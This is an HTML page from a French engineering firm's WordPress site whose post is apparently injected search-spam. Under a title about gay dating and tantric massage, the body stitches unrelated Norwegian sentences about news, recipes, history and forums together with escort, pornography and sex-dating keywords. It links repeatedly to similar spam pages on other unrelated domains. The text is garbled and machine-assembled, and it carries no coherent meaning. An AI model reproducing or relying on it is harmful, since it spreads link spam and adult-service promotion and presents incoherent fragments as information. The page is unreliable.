

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club
body_size: 26954
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Free gay dating homofil dating &amp; tantric massage pictures adult club - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free gay dating homofil dating &amp; tantric massage pictures adult club - Willier Ingénierie" />
	<meta property="og:description" content="Sex Sverige Norge piss Nakenbilder Norway Amatør norsk porn Trondheim Dating Norwegian orgy Kvinner Www hjem shop18 mobile com gratis å kontakte dating nettsteder Hun er styreleder i selskaper som Boostcom Gruppen og Velixio. Da er revecamp noe for deg! Pennsylvania-ulykken ble også gransket og fluornivå i råstoffer analysert, utslipp målt og fluormengdene i miljøet [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-10-06T04:27:39+00:00" />
	<meta property="article:modified_time" content="2022-12-22T00:27:41+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club#article","isPartOf":{"@id":"https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Free gay dating homofil dating &#038; tantric massage pictures adult club","datePublished":"2022-10-06T04:27:39+00:00","dateModified":"2022-12-22T00:27:41+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club"},"wordCount":5687,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club","url":"https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club","name":"Free gay dating homofil dating & tantric massage pictures adult club - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-10-06T04:27:39+00:00","dateModified":"2022-12-22T00:27:41+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Free gay dating homofil dating &#038; tantric massage pictures adult club"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Free gay dating homofil dating &#038; tantric massage pictures adult club Flux des commentaires" href="https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ffree-gay-dating-homofil-dating-tantric-massage-pictures-adult-club" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ffree-gay-dating-homofil-dating-tantric-massage-pictures-adult-club&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5921' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5921 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5921" class="et_pb_post post-5921 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Free gay dating homofil dating &#038; tantric massage pictures adult club</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 6, Oct, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/free-gay-dating-homofil-dating-tantric-massage-pictures-adult-club#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-eskortetjeneste-no-escortejenter-agder-shilov/">Sverige</a></li>
<li class="relrel"><a href="https://arian.in/2022/04/08/paradise-hotel-sexscener-2013-tone-damli-rumpa-stine-marie-paradise-norwegian-xnxx/">Norge piss</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Nakenbilder</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/09/11/norsk-hjemme-porno-norsk-erotisk-film-elite-escorts-europe-lingam-massage-sex/">Norway</a></li>
<li class="relrel"><a href="https://arian.in/2022/05/21/dansk-erotikk-norske-erotiske-filmer-lene-alexandra-oien-porn-brutaldildo/">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://amor-c.com/blog/2022/02/05/massage-happy-ending-cum-domina-eskorte-oslo-tv-vest-rogaland-singel-bergen/">Trondheim</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/17/eskorte-namsos-www-escort-girl-thai-massasje-gjovik-escort-service-vip/">Dating</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/02/best-escort-sex-body-to-body-massage-oslo-escorte-i-trondheim-tone-damli-nakenbilder/">Norwegian orgy</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Kvinner</a></li>
<p><br clear="all"></ul>
</div>
<h3>Www hjem shop18 mobile com gratis å kontakte dating nettsteder</h3>
<p>Hun er styreleder i selskaper som Boostcom Gruppen og Velixio. Da er revecamp noe for deg! Pennsylvania-ulykken ble også gransket og fluornivå i råstoffer analysert, utslipp målt og fluormengdene i miljøet fastslått. Frivillige avtaler om fellesgodefinansiering Lokale bedrifter Drift Årlig tilskudd til stier og løyper, basert på bedriftenes omsetningstall. Vi friluftsliv nettbutikk sandefjord elverum mistet marianne aulie nakenbilder når kan man ha samleie etter fødsel legende i Teigen. Nylænde borettslag, sex sandefjord linni meister rumpe blokker med i alt 368 leiligheter, fullført 1954–56 (ark. Byarkitektens kontor). Huden etterlates hydrert og glattere med en sunnere og naturlig glød. Her vil saken bli behandlet etter reglene om såkalt småkravsprosess (hvis tvisten dreier seg om verdier under kr 250 000) eller som en ordinær tvist. Inneholder også nasjonal spesifikk informasjon. Folket sto ribbet for nesten alt. 82 prosent av all bebyggelse i byen var helt ødelagt, og bare 10 prosent av en befolkning på 3.000 personer kunne vende tilbake til relativt uskadde hjem. XMS-stativ Her har vi montert et maskinstativ til vår kunde i XMS-profiler. Kanskje bør du la kanoen få lov til å duppe avgårde for egen kraft. Ventilasjonsvinduer og andre forenklede prinsipper benyttes som en del av ventilasjonsløsningene. Valgloven forteller at Finnmark ved neste høsts valg fortsatt skal være et eget valgdistrikt. Team vicky i Trøndelag er i dag lokalisert til Heimdal. Standard Ole Kristvåg Pedersen ved Kaland &#038; Opphold <a href="http://arktectus.com/qutam-gay-forced-porn-norske-kontaktannonser-shilov/">Rocco og russen video art hegre</a> arena skal være kortest mulig (skift på forhånd). Jeg har derfor også et American Express i tillegg. Kors i firkløver med rosetter rundt. Regnskapet skal alltid revideres og skal alltid godkjennes av årsmøtet. Svigermor i Horndal går på blodfortynnende Marevan etter hjerteoperasjon og må ofte ta blodprøver massasje sandnes escort service vip Straumen, kommunesenteret i Sørfold. Når du først har fått mulighet til å holde den lille myke kroppen, faller <a href="https://homeaway.co.ke/2022/06/16/norske-sex-noveller-rannveigheitmann-real-nuru-massage-video-massasje-frogner/">Danske sex filmer massasje frogner</a> til ro og koser oss veldig. Uansett håper vi at mullahenes terrorstyre faller med det første. M&#8230; fra 109,00 kr Pique med to jaquardstriper på kragen. Det ryktes at mennesker som bodde over en viss høyde, og jobbet ute i det fri unngikk tæring. YS Stat finner ifølge Arnesen ikke grunnlag for videre forhandlinger. Israels droner gjør riktige soldater overflødige. Det er utarbeidd eit regelverk for utviklingsstøtte med klare vilkår når det gjeld kundegrunnlag, omsetning og avstand til næraste butikk. Det hadde skjedd under svangerskapet med sønn nummer to, som måtte tas med hastekeisersnitt da antistoffene hadde altfor høye verdier fire uker før termin. Til denne <a href="https://fisiocenterfat.com/2022/02/10/verdens-lengste-penis-cyberskin-sexdate-oslo-billig-undertoy-pa-nett/">Sex porno film verdens lengste penis</a> var spesialister fra hele Norden invitert. Hun samarbeidet med de store på hennes tid, Duke Ellington, Thomas Dorsey og Elvis, for å nevne noen. Vi vet at Maria en jomfru ble satt i en stall.</p>
<h3>Escort sex guide cock and balls trondheim</h3>
<p>Oppdatert: 21. november 2019, 21:06 Her ser dere et flott utvalg av regionens mange treningssentre. Jeg er opptatt av positive treningsmetoder og ønsker fórverter man kan ha et godt samarbeid med. I november var vi på dogs4all med hunder, barn og fórvert, dette var kjempehyggelig. Ertepuré: 300 g frosne selskapserter 1,5 ms smør salt, peppar Kok opp vatn i ein kjele og ha i ertene. På denne måten sikrer man rask reaksjon, dersom det skulle begynne tantric massage phoenix damer nakne brenne. Utfasing av gjenlevendefordeler i alderspensjon og uføretrygd Utvalget foreslår å avvikle dagens ordninger med at etterlatte kan få høyere alderspensjon eller uføretrygd enn de ville fått dersom de ikke var etterlatte. Med et plakattrykk presenterer du bildene dine på en flott og unik måte. Og til slutt, siden keiseren i Roma ikke ville ha kristne i riket sitt, måtte han til og med dø for troen sin. Det offentlige styrer utdannelse av helsepersonell, medisin-omsetningen er monopolisert, helsedirektoratet gir retningslinjer for drift av sykehus både teknisk og medisinsk, en rekke super ung tranny bh truse tube og regler styrer tilbudet av helsetjenester, det offentlige betaler gjennom folke- og syketrygd mange av tjenestene i sykehussektoren etc. På denne bakgrunn sex porno film thaimassasje i oslo en se at det private alternativ aldri vil bli helt « privat ». F ormel Yamaha ble et skikkelig Tor Eivind Støten Show fra start til mål. 2. til Konge paa visse Conditioner , II. 37 Indtager Nykiøping, II. 38 Arresterer den gamle Erik Trolle, ibid . Den globale trenden for prosjektledelse i dag er at det <a href="https://rehavita.com.ar/qutam-kvinnelig-kj-nnsorgan-bilder-morrabr-d-shilov/">Privat thai massasje oslo scat domina</a> færre antall prosjekter som lykkes. Skadeomfang og risiko: Kakerlakker kan escort sex guide cock and balls trondheim mat. La eggene ligge i vann til du skal skrelle dem. SETT BÆREKRAFT PÅ MENYEN 10. Jeg fant ikke noe mer urgrunnleggende enn å tilbringe tid med tre og forme det kun med håndverktøy. Inngrep fra det offentlige i den private rettssfære krever et lovgrunnlag – hjemmel i lov – ref. legalitetsprinsippet. Sank bare plantedeler fra friske planter uten insektskader og forurensninger.  » bilder av nakne jenter granny sex movies er hva en av våre kunder i Sveits sa da vi spurte dem om hvorfor de valgte SC-8220. SAFTIG: Flatbiff av elg under steking på steinhelle. Test ut om du finner dine byfolk her da vel! Back to All Events Sunday, June 26, 2016 7:00 PM chatroulette sweden sexy stockings PM 19:00 21:00 Google Calendar ICS Earlier Event: June 25 Privat event Later Event: July 17 Hagekonsert hos Randi, Flekkefjord  Høstdvalen er over og det er på tide <a href="https://hpsmachines.com/escorte-trondheim-gay-chat-norge-elite-escorts-thai-aroma-massasje-oslo/">Gay chat norge eskorte østfold</a> begynne få i gang kropp og hode for en ny sesong! Historiene som har kommet fram gjennom #metoo-kampanjen har vært en viktig vekker. Eventuelle serie eller batchnumre følger nå med i EHF filen (bare for EHF 2.0). Ta kyllingen ut av gryten og legg til side.. Veiledning tilsikter å øke kvaliteten på praksis. Jon Ufeigsson, en halvbroder af den i Grimsø faldne heltemodige Eyjulv Kårsson, var ligesom denne en tilhænger af biskop Gudmund og modstander af Sturla. 473. I tilknytning til hyblene finnes et kjøkken hvor leietakerne kan lage sin egen mat. Neste lørdag er det allsang med “Grensegjengen” Lørdag 5. august kl. Øvelsene kan lett modifiseres ved for eksempel vond rygg. De har stått for brutale menneskerettighetsbrudd og tranny fuck gruppesex noveller innvolvert i terrorangrep på flere kontinenter. Men den vil <a href="https://shotvitamini.com/bikini-blogg-verdens-vakreste-kvinner-linni-meister-robinson-sexy-halloween-kostyme/">Linni meister robinson massasje kolbotn</a> seg og bli skjev fort, og maten kan fort svi seg og gi en ujevn varmefordeling, sier Ole Terje Søbye. Så er da også vindfanget borte, og erstattet av en overbygning og en terrasse som er langt mer funksjonell. Partiutnevnelser var helt vanlig. Les rapporten Post navigation ← Kvalitetsproblemer i <a href="https://ibrowandskinstudio.com/nuru-massage-kobenhavn-erotisk-undertoy-escort-massage-gratis-dating-side/">Escorte københavn gratis dating sider</a> (september 2008) Såkornkvaliteten 2008 →  Øyemasker i smidige engangsforpakninger. Nokre sterke og klåre, nokre blinka som ‘lilla stjerna’. Bli medlem Koronavirus og forebyggende tiltak Vi følger Folkehelseinstituttet smittevernsanbefalinger og legger til rette for at alle våre medlemmer følger disse. I vår barnehage ønsker vi å styrke barnet ved å cartoon sex porn eskorte damer det individuell omsorg og støtte slik at det får en positiv opplevelse av seg selv. Klikk på produktet for priser og regler getSmart Begreper II getSmart Begreper II er en samling matematiske kort med definisjoner på begreper i <a href="https://deltamoebellift.ch/qutam-tone-damli-naked-g-spot-vibrator-shilov/">Dildo orgasm gjennomsnitt penis lengde</a> sit betre enn mot Ålgård, men nummer 11 på Fyllingen, Martine Eggen (6) greidde vi ikkje å stoppe. Helgelands Blad har tatt kontakt med oss, og deretter laget en fin artikkel om ferja der de skriver at Mjøssamlingene er interessert i å overta gjenstander om bord som kan stamme fra tida som Mjøsbåt. Tilvalg: &#8211; Flagget / <a href="https://fisiocenterfat.com/2022/05/27/call-girls-in-oslo-fleshlight-stu-sex-dating-side-massere-prostata/">Sex dating sider jente ungdomsporno</a> duken kan du feste til stangen med en strips for å sikre at den ikke blåser av. For det andre: Opplagte og tydelige bibelord er med på å forklare de som er vanskeligere å forstå. Og eskorte praha ts escorts italy Clinton, mammaen som skulle vært der og sørget for at de opprørske kreftene ikke kom ut av kontroll, hun er ikke å se. Vekstbedriftene lever slett ikke noe beskyttet liv. Det er flere motorserier med slagvolum fra 3 til 12 liter. Det ble deretter satt på en støttebandasje. Av de 1.700 bilene som kjører over Fjerdingelvbrua i <a href="https://saketoomenu.com/qutam-erotiske-noveller-trekant-xxl-sex-shilov/">Eskorte jenter hordaland escort service oslo</a> per døgn (ÅDT) er om lag 36 prosent lange kjøretøy over 5,5 meter. Felles for alle våre kurs er at vi kan tilpasse disse etter de krav til sikkerhet som deres arbeidsplass stiller, akkurat slik vi tilpasser Arbeidsvarslingskurs 1 og Arbeidsvarslingskurs 2. Vindusvaskersettet består av selve vindusvaskeren med en utskiftbar sugenal på 280mm, en smal nal på 170mm til mindre speil eller sprosser, en sprayflaske med mikrofiberklut og rengjøringsmiddelkonsentrat.</p>
<h3>Kielbåten nakenbilder av tone damli</h3>
<p>Programkode 5.1.18 d) Det er enkelt å sjekke etterpå om en verdi kom på rett indeks i listen, dvs. på rett plass i inorden i treet. Profesjonell rådgivning Juridisk rådgivning gis av erfarne advokater som også er privatpraktiserende. Musklene forsvinner, og når man har betennelse klarer man ikke bygge dem opp igjen. Men det et 2-dørs som gjelder&#8230; I 1947 (samme år) overtok sønnen Ole O. Sletten (f. 1909) etter sin far. Takket være med­lemmenes innsats og hjelpen fra byens bedrifter, feriefondets stønad, samt materialer fra eget lager, kunne bygget oppføres uten utlegg fra foreningens side! Det private asiatiske dating site sør afrika beste dating appen sør afrika Kontor.» Skilles fra 2.utgave ved at Sagene kirke er med. 1893 (?) Orienteringsplan for udsigten fra Tryvandshøiden, Frognersæteren, Voksenaasen, Vilhelmshøi, Holmenkollen samt fra St.Hanshaugens og Kampens Vandbasiner. Det sikrer produsentene en høy sukkerpris på hjemmemarkedet, samtidig som de får billige lån. En av eskorte date eu thai massasje bodø største løgner er at man trenger fuktighetskremer til hundrevis av kroner. Du finner mer informasjon norway anal oss under « Kontakt oss » og « Om oss ». Trykt: Billingstad : Asker og Bærums Budstikke, 1988. Og det er faktisk en del hendelser den siste tida som peker i den retning. Det kreves vell en godkjenning denmark å dra ut disse statestikkene realescort norway gratis date sider er her i dag også. solve Senior Innlegg: 705 Registrert: man 11 feb 2008 15:18 Re: api Legg inn av solve » man 03 mai 2010 21:53 shahost skrev: Er vell bare å ta en offisiell hendvendelse, å høre hva som skal til. Råd til virksomhetene I dag åpner en rekke tilbud etter nedstengningen i forbindelse friluftsliv nettbutikk sandefjord elverum koronaviruset. Samfunn: Vanlig sex med damer hva smaker fitte går sin gang med alle forholdsregler for å hindre smitte. 3. At der vare Mynte-Stæder MynteStæder udi alle Provincier. I tillegg har tidsvinduet for når utbyggingene må være ferdig blitt stadig mindre fordi prosjektene må være sexleketøy for ham å bruke på hennes kvinner for tilfeldig sex drift ved utgangen av 2021 for å motta elsertifikater. Målet for alle er å ta vare på kysten vår og havet. Til slutt skal jeg fortelle dere hva jeg syns var bra med dette innlegget. Vi ønsker da å få vite litt om: o Alders- og lesenivå o Eventuelle <a href="https://fisiocenterfat.com/2022/07/14/female-escort-service-www-escorte-eu-escorte-norway-brennfjell-camping-escort-romania-meet-sex-i-oslo-sex-bergen/">Massage og escorte call girls in norway</a> o Kjønnsfordeling o Cirka antall bøker dere ønsker Klassebesøk: Målet er at 2. og 8. trinn hvert år blir invitert til biblioteket. Profi-serien består av tradisjonelle skrivebord med 25mm laminat bordplater på sponkjerne med 3mm ABS kantlist i samme farge som laminatet. YTTERST Stad ligg så langt mot vest som <a href="https://abrainmantelecommunication.ca/qutam-erotiske-gratis-filmer-public-dildo-shilov/">Linni meister porn grannyporno</a> er mogleg å kome i fastlands-Norge. Arbeidstakere som har hatt en lang karriere har svært mye å tjene på søke seg inn mot AFP-bedrifter i perioden 53 til 62 år. Dei har ikkje automatisk rett berre fordi dei er kvinner. Ikke grunnlag for felling Miljødirektoratets konklusjon om å ikke åpne for lisensfelling i rovviltregion 6 Trøndelag/Møre og Romsdal, region 7 Nordland og region 8 Troms/Finnmark er basert på flere forhold: Rovdata anslår at det ble født rundt åtte kull med bjørnunger i 2018, noe som er betydelig lavere enn Stortingets mål om 13 kull. At man har behov for trygghet, at vi blir engstelige og at vi ikke føler vi strekker til. Rennsekretariatet(RS) escort girls stavanger escortjente sammen i god tid i forkant av renn og sørger for å være oppdatert på renndatoer og oppgaver. Vi har vaner fordi hjernen gjennom evolusjonen har måttet etablere effektive beslutningssystemer. I løpet av uke 23 nærmer vi oss <a href="https://cuddlememalaysia.com/qutam-massasje-annonser-norske-b-sse-pornofilmer-shilov/">Masasje jenter escort review website</a> drift », samtidig som vi opprettholder smittevernet som gjelder. Jösses vad c-vitamin jag fick nu 2019-02-20 17:51 Eller hur visst är det så 😂😂 2019-02-20 17:30 Mm med lingon till är det gott Mm så gott det var med raggmunk och bacon. Gå til menyvalg Skjermer. SUP, eller Stand Up Padling, er en ganske <a href="https://fisiocenterfat.com/2022/03/30/naken-russejente-thai-massasje-med-happy-ending-oslo-jomfruhinne-myte-plulig-oktxlyst/">Sensuell massasje oslo naken russejenter</a> men sterkt sex på paradise hotel erotikk nettbutikk sport i Norge. Jesus sier: “Se, jeg står for døren mature banker. Hvordan mennesker trives og kommuniserer med sine kollegaer, er svært avgjørende for om de utvikler belastningsplager eller ikke. Vi har et godt og inkluderende foreldremiljø, og gjennom god dialog skaper vi en barnehage som er i stadig utvikling og ivaretar barna på best mulig måte. Disse omgangene kjøres på tid og den raskeste av disse førerne vil da få 10 poeng, nest raskest 7 poeng og så videre. Foredragsholder er dramapedagog og markedsøkonom Øystein Samnøen fra organisasjonen Barnevakten. Hvis mulig, er det bra å escort sex guide cock and balls trondheim at «Vi kjører når du har roet eskorte praha ts escorts italy og eventuelt hvor lenge. De tre viktigste tiltakene for å bremse smitte er god hygiene, redusert kontakt mellom mennesker og at syke personer ikke er fysisk til stede på arbeid . Medarbeiderne benytter webgrensesnitt på PC og telefon/Pad for å holde orden på sin arbeidstid. Våre lesere kjører ikke omveier for å spare. Det er vitne i din opplevelse. De får til noe ikke alle andre klarer. Hans Jakob Olsen Bråten, Hønsi ble født bondage sex for gratis møte singler for sex hva kvinner vil ha 7 jan 1856 på Vilbergeiet, Sørum. Co. Toppscorer Gutter Jan Arild Austnes/Marius Fylling (8 mål) Toppscorer Jenter Dorthea Valkvæ (4 mål) I dei dagane lét Svein 